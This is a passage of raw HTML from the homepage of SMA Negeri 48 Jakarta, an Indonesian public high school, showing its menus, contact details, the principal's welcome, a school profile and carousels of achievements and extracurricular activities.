        <div class="ht-menu ht-clearfix"><ul id="menu-menu-web-baru" class="ht-clearfix"><li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8956"><a href="https://sman48-jkt.sch.id/" aria-current="page">Home</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-8959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://sman48-jkt.sch.id/?p=8957">Tentang SMAN 48</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://sman48-jkt.sch.id/?page_id=648">Struktur Organisasi</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://sman48-jkt.sch.id/?page_id=632">Visi dan Misi</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://sman48-jkt.sch.id/?page_id=340">Profil SMAN 48 Jakarta</a></li>
</ul>
</li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a href="#">TATA USAHA</a>
<ul class="sub-menu">
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://sman48-jkt.sch.id/?page_id=662">Struktur Organisasi TU</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://sman48-jkt.sch.id/?page_id=353">Program Kerja TU</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sman48-jkt.sch.id/?page_id=689">Daftar Hadir Tenaga Kependidikan Dan Guru</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-304"><a href="#">KESISWAAN</a>
<ul class="sub-menu">
	<li id="menu-item-8970" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8970"><a href="https://sman48-jkt.sch.id/" aria-current="page">Program Kerja Kesiswaan</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-771"><a href="https://sman48-jkt.sch.id/?page_id=763">OSIS</a>
	<ul class="sub-menu">
		<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-772"><a href="https://sman48-jkt.sch.id/?p=768">STRUKTUR PENGURUS MPK OSIS 2023-2024</a></li>
	</ul>
</li>
	<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://sman48-jkt.sch.id/?p=9105">Mutasi Siswa</a></li>
	<li id="menu-item-9135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9135"><a href="https://sman48-jkt.sch.id/?p=9138">INFORMASI HASIL SELEKSI MUTASI SEMESTER GENAP 2025 2026</a></li>
</ul>
</li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="#">KURIKULUM</a>
<ul class="sub-menu">
	<li id="menu-item-8946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a>Strukrur Kurilkulum</a></li>
	<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8947"><a>Program Kerja Kurikulum</a></li>
	<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8948"><a>Agenda Kerja Kurikulu</a></li>
</ul>
</li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">HUMAS DAN SARPRAS</a>
<ul class="sub-menu">
	<li id="menu-item-8949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8949"><a>Struktur Humas Dan Sarpras</a></li>
	<li id="menu-item-8951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8951"><a>Agenda Kerja Humas Dan Sarpras</a></li>
	<li id="menu-item-8950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8950"><a>Agenda Kerja Humas Dan Sarpras</a></li>
</ul>
</li>
<li id="menu-item-8888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8888"><a href="#">PPID DAN LAYANAN</a>
<ul class="sub-menu">
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://sman48-jkt.sch.id/?page_id=8711">PROFIL KEPALA SEKOLAH</a></li>
	<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8889"><a href="https://sman48-jkt.sch.id/?p=8763">TANGGUNG JAWAB TUGAS DAN WEWENANG PPID</a></li>
	<li id="menu-item-8994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://sman48-jkt.sch.id/?p=8999">STRUKTUR PEJABATA PPID</a></li>
	<li id="menu-item-8969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8969"><a href="https://sman48-jkt.sch.id/?p=8964">VISI DAN MISI PPID</a></li>
	<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://sman48-jkt.sch.id/?page_id=8714">LAYANAN TERKAIT</a>
	<ul class="sub-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://forms.gle/HVfcG6Uk1ZBRKUUk7">FORMULIR PERMOHONAN INFORMASI</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://forms.gle/sDfBE4hx3hp1235J9">FORMULIR PENGAJUAN KEBERATAN INFORMASI</a></li>
		<li id="menu-item-8962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://sman48-jkt.sch.id/?p=8881">ALUR PERMOHONAN PENGAJUAN DAN KEBERATAN PELAYANAN INFORMASI</a></li>
		<li id="menu-item-8963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://sman48-jkt.sch.id/?p=9004">JAM PELAYANAN INFORMASI PUBLIK</a></li>
		<li id="menu-item-8932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8932"><a href="https://sman48-jkt.sch.id/?page_id=8930">SOP PERMOHONAN INFORMASI PUBLIK</a></li>
		<li id="menu-item-8933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8933"><a href="https://sman48-jkt.sch.id/?page_id=8928">SOP PENETAPAN DAN PEMUTAKHIRAN DAFTAR INFORMASI PUBLIK</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9009"><a href="https://www.youtube.com/watch?v=HP7RglgZvwc">Keterbukaan Ruang Publik SMA Negeri 48 Jakarta</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content">		<div data-elementor-type="wp-page" data-elementor-id="6945" class="elementor elementor-6945">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-71b375af elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71b375af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12613af9" data-id="12613af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fb77a17 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fb77a17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26e29ce8" data-id="26e29ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32051026 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32051026" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://212695163">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">JL. PINANG RANTI II No.1 TMII. MAKASAR. JAKARTA TIMUR. 13560</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+62 21 8006204</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: sman_48_jkt@yahoo.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18d7bf5d elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="18d7bf5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:8990,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2025\/10\/DSC09391-1-2-scaled.jpg&quot;},{&quot;id&quot;:8980,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2025\/10\/SMAN48_014-scaled.jpg&quot;},{&quot;id&quot;:8983,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2025\/10\/SMAN48_036-scaled.jpg&quot;},{&quot;id&quot;:8981,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2025\/10\/SMAN48_032-scaled.jpg&quot;},{&quot;id&quot;:7271,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2023\/10\/p.jpeg&quot;},{&quot;id&quot;:7978,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2024\/01\/IMG_2307-scaled.jpg&quot;},{&quot;id&quot;:6767,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2023\/07\/APEL-MPLS-20232024.jpeg&quot;},{&quot;id&quot;:7974,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2024\/01\/111-scaled.jpg&quot;},{&quot;id&quot;:7843,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2023\/11\/DSCF2042-scaled.jpg&quot;},{&quot;id&quot;:7985,&quot;url&quot;:&quot;https:\/\/sman48-jkt.sch.id\/wp-content\/uploads\/2024\/01\/IMG_2295-scaled.jpg&quot;}],&quot;background_slideshow_lazyload&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2797f8bb" data-id="2797f8bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1028b51f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1028b51f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051dd43 animated-slow elementor-invisible" data-id="7051dd43" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a78351f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a78351f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-694b0291" data-id="694b0291" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d21fe02 elementor-widget elementor-widget-image" data-id="5d21fe02" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="629" height="698" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/09/ok.jpg" class="attachment-large size-large wp-image-6896" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5271ce63" data-id="5271ce63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78a0be27 elementor-widget elementor-widget-heading" data-id="78a0be27" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><br>Sambutan Kepala Sekolah<br></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4328bea2 elementor-widget elementor-widget-text-editor" data-id="4328bea2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Assalamualaikum Wr. Wb.</strong></p>
<p>Alhamdulillah segala puji bagi Allah SWT, atas hidayah-Nya, dan kerja keras segenap keluarga besar SMA Negeri 48 Jakarta yang tiada henti sehingga website resmi SMA Negeri 48 Jakarta dapat kembali online sebagai salah satu bentuk media komunikasi keluarga besar SMA Negeri 48 Jakarta .</p>
<p>Kepala Sekolah</p>
<p>Luhur Setiawati, M.Pd.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-71d38494 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="71d38494" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sman48-jkt.sch.id/?page_id=630">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Read More </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a68da03 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a68da03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ef39cb8" data-id="5ef39cb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27e9663a elementor-widget elementor-widget-heading" data-id="27e9663a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Profile SMA Negeri 48 Jakarta</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-165c5650 elementor-widget elementor-widget-text-editor" data-id="165c5650" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sekolah Menengah Atas Negeri 48 Jakarta, merupakan salah satu Sekolah Menengah Atas Negeri yang ada di Provinsi DKI Jakarta, Indonesia. Sama dengan SMA pada umumnya di Indonesia masa pendidikan sekolah di SMAN 48 Jakarta ditempuh dalam waktu tiga tahun pelajaran, mulai dari Kelas X sampai Kelas XII. Didirikan pada tahun 1967.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1648fb3 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1648fb3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sman48-jkt.sch.id/?page_id=132">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Read More </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15b5f7f6" data-id="15b5f7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14e4a527 elementor-widget elementor-widget-image" data-id="14e4a527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="248" height="250" src="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-cropped-cropped-cropped-EXpbXvsS_400x400-removebg-preview-2-1.png" class="attachment-full size-full wp-image-1370" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-cropped-cropped-cropped-EXpbXvsS_400x400-removebg-preview-2-1.png 248w, https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-cropped-cropped-cropped-EXpbXvsS_400x400-removebg-preview-2-1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-cropped-cropped-cropped-EXpbXvsS_400x400-removebg-preview-2-1-100x100.png 100w" sizes="(max-width: 248px) 100vw, 248px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-653e23a6 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="653e23a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63186185" data-id="63186185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58d9dbb9 elementor-widget elementor-widget-heading" data-id="58d9dbb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SAMBUTAN DAN PROFIL SMAN 48</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7870f150 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7870f150" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c617f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c617f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5384e950" data-id="5384e950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef98e53 elementor-widget elementor-widget-image" data-id="ef98e53" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="400" height="280" src="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/—Pngtree—target-achievement-and-best-teamwork_6212699-400x280.png" class="attachment-total-blog-thumb size-total-blog-thumb wp-image-7943" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6624716c" data-id="6624716c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a216dde elementor-widget elementor-widget-video" data-id="a216dde" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=PpOgbu7ahiY&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a02b0ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a02b0ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c68a9d9" data-id="c68a9d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1082068 elementor-widget elementor-widget-text-editor" data-id="1082068" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1 style="font-family: Poppins, Poppins; letter-spacing: normal; font-weight: 600; font-style: normal; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; text-transform: none; font-size: 32px; color: var( --e-global-color-218473c ); text-align: center;" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Prestasi</h1>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f809ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f809ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8221f2c" data-id="8221f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d4d9fb elementor-widget elementor-widget-he-carousel-module-one" data-id="3d4d9fb" data-element_type="widget" data-widget_type="he-carousel-module-one.default">
				<div class="elementor-widget-container">
					        <div class="he-carousel-block">
            
            <div class="he-carousel-block-wrap owl-carousel" data-params='{"autoplay":true,"pause":5000,"items":1,"items_tablet":2,"items_mobile":1,"margin":30,"margin_tablet":30,"margin_mobile":30,"stagepadding":0,"stagepadding_tablet":0,"stagepadding_mobile":0,"nav":true,"dots":false}'>
                                    <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5633">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="SMAN 48 Jakarta Juara 1 Lomba Film Pendek 2021 Tingkat SMA" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/industri-perfilman_200322193524-875-1.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-97" href="https://sman48-jkt.sch.id/?cat=97">Prestasi</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5633">SMAN 48 Jakarta Juara 1 Lomba Film Pendek 2021 Tingkat SMA</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 18, 2022</span>            </div>
                                                    <div class="he-excerpt">

SMAN 48 Jakarta meraih pemenang pertama dalam Lomba Film Pendek Pelajar SMA/SMK/MA atau Forty Ei...</div>
                                    </div>
                    </div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-305ddc9" data-id="305ddc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53154e22 elementor-widget elementor-widget-image" data-id="53154e22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="570" height="438" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/8601-removebg-preview.png" class="attachment-large size-large wp-image-5584" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e65013e animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e65013e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInLeft&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dacbbf" data-id="64dacbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394ad447 elementor-widget elementor-widget-heading" data-id="394ad447" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ekstrakulikuler</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a68446 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a68446" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e2b6ba2 elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e2b6ba2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-676d0ef" data-id="676d0ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c459226 elementor-widget elementor-widget-image" data-id="3c459226" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="571" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/ekstra.png" class="attachment-large size-large wp-image-2380" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c348be0" data-id="1c348be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f53dcdb elementor-widget__width-inherit elementor-widget elementor-widget-he-carousel-module-one" data-id="4f53dcdb" data-element_type="widget" data-widget_type="he-carousel-module-one.default">
				<div class="elementor-widget-container">
					        <div class="he-carousel-block">
                        <h2 class="he-block-title he-title-style2">
                <span>EKSTRAKULIKULER</span>            </h2>
            
            <div class="he-carousel-block-wrap owl-carousel" data-params='{"autoplay":true,"pause":5000,"items":1,"items_tablet":2,"items_mobile":1,"margin":30,"margin_tablet":30,"margin_mobile":30,"stagepadding":0,"stagepadding_tablet":0,"stagepadding_mobile":0,"nav":true,"dots":false}'>
                                    <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5566">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER PHOTOGRAFI/OBSCURE" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/09/SaifulNangAcademy-AsasFotografi2_1800x1800-1024x1024.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5566">EKSTRAKULIKULER PHOTOGRAFI/OBSCURE</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">















</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5558">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER ROHIS" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/Logo-ROHIS-48-Bunda-Royya.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5558">EKSTRAKULIKULER ROHIS</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">



</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5549">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER PADUAN SUARA/GITASKARA" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/LOGO-EKSKUL-GITASKARA-PADUAN-SUARA-01_Adelia-Putri.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5549">EKSTRAKULIKULER PADUAN SUARA/GITASKARA</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">





</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
